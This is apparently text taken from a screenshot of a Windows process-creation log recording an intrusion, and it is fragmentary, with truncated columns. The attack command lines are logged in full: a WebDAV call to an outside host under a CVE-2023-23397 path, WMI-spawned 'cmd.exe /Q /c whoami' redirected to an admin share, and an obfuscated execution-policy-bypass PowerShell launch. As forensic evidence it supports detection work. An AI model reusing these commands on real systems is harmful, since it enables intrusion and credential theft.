 Time parentCmd ParentProcId ProcessId cmdLine Image
2023-04-09 23:29:26.248 1.648 C:\Windov
2023-04-09 23:29:27.475 C:\Windows\system32\svchost.exe -k LocalService -p -s WebClient 4896 4.256 rundll32.exe C:\Windows\system32\davclnt.dll,DavSetCookie update-cdn.uk.ms http://update-cdn.uk.ms/CVE-2023-23397/reminder.wav C:\Windov
2023-04-09 23:29:27.544 1.648 C:\Windov
2023-04-09 23:29:31.508 1.648 C:\Windov
2023-04-09 23:29:31.539 1.648 C:\Windov
2023-04-09 23:29:31.664 1.648 C:\Windov
2023-04-09 23:29:43.128 C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding 9248 5.208 cmd.exe /Q /c whoami 1> \\127.0.0.1\C$\Windows\Temp\zeYjsC 2>&1 C:\Windov
2023-04-09 23:29:43.277 4 System
2023-04-09 23:29:43.299 cmd.exe /Q /c whoami 1> \\127.0.0.1\C$\Windows\Temp\zeYjsC 2>&1 5208 3.968 whoami C:\Windov
2023-04-09 23:29:43.342 1.648 C:\Windov
2023-04-09 23:29:43.355 1.648 C:\Windov
2023-04-09 23:29:43.359 1.648 C:\Windov
2023-04-09 23:29:59.149 C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding 9248 11.168 cmd.exe /Q /c powershell.exe -exec bypass -noni -nop -w 1 -C "" $(set-iTEM 'vARiAbLe:oFS' '')"+[strInG]( '91H78<101;116Z46w83;101I11... C:\Windov
2023-04-09 23:29:59.247 4 System
2023-04-09 23:29:59.251 cmd.exe /Q /c powershell.exe -exec bypass -noni -nop -w 1 -C "" $(set-i... 11168 7.324 powershell.exe -exec bypass -noni -nop -w 1 -C "" $(set-iTEM 'vARiAbLe:oFS' '')"+[strInG]( '91H78<101;116Z46w83;101I114U118w105k9... C:\Windov